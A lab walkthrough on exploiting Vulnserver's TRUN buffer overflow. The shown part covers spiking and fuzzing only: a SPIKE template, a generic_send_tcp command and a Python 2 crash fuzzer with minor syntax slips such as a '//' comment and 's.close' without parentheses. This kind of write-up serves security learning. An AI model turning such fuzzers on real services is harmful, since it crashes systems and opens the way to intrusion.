Vulnserver Bufferoverflow
- Spiking
- Fuzzing
- Finding the offset
- Overwriting the EIP
- Finding the bad characters
- Finding the right module
- generating shellcode
- ROOT!
In my case,
- VICTIM –> 192.168.62.129 / WINDOWS
- ATTACKER –> 192.168.62.128 / KALI LINUX
You can replace your I.P addresses when using the scripts and the other commands
First, run the .exe file when you run it you will see a prompt like this

After that you can attach it to the immunity debugger
1. Spiking
fuzzer.spk
s_readline();
s_string("TRUN ");
s_string_variable("FUZZ");
Running The Fuzzer
generic_send_tcp 192.168.62.129 9999 fuzzer.spk 0 0

we can see that program has crashed and paused and we got a error code. Access violation when executing [41414141]. those [41414141] are filled in the EIP (instruction pointer)
EIP is the place where program Jump to the next bit of code and it died in this case
So what has happened here? The spiking script sent “TRUN /.:/” along with a bunch of ‘A’s to vulnserver. Eventually, the input got large enough to crash vulnserver.
Getting an idea of how many "A" were sent
There are so many methods to find this amount but in this I will show you two methods you can use either first method or second method.
1. Method



we can see a lot of “A”’s now find the top address and the bottom address and write it down
Top
Bottom


in my case the values were
- Top –> 0241F208
- Bottom –> 0241FDB0
add "0x" in front of each value because it’s a hex
- Top –> 0x0241F208
- Bottom –> 0x0241FDB0
now use a python interpreter to do some quick math. subtract the top value from the bottom value. after doing that we get a value of "2984"
from we can guess the length of the point at which the program crashes
2. Method
use this program to find it >IMPORTANT : use python2 when using this script {: .prompt-tip}
#!/usr/bin/python
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
try:
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.62.129',9999)) //replace your vulnserver I.P here
s.send(('TRUN /.:/' + buffer))
s.close
sleep(1)
buffer = buffer + "A" * 100
except:
print("fuzzing crashed at %s bytes" % str(len(buffer)))
sys.exit
python2 fuzzer.py
after running this script on the terminal go to the immunity debugger window and wait until it get paused and after it get paused go the terminal you ran the script and press ctrl+c for few times and you will be able to see the count.
we can see the output as 3000 bytes